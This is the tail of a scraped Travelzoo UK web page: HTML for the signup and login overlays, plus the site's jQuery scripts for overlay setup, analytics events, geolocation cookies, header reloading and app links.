                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd5vscx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd5vscx" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd5vscx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jd5vscx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jd5vscx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jd5vscx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd5vscx';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd5vscx';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/uk/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="j84SfcsmuUDr6UU1j_YaYQveZ3rTPy8Ge2qsFNqdxzJGUnC-3lyAYlGeJNuiIGfagKoos3tSoCW0LcQv-e8S6uqRGgA1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/35YXFHhEgX4gkRqELtP2fKJH/z75bSQz24kwktbmO/MENZaywUEwE/LEZrCW/EhKUIB"></script><link rel="stylesheet" type="text/css"  href="/35YXFHhEgX4gkRqELtP2fKJH/kp5b/Zy1JaywUEwE/IxQbfH/o6akFY"><script  src="/35YXFHhEgX4gkRqELtP2fKJH/kp5b/Zy1JaywUEwE/V1YzCh/15Mjsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65419
content:
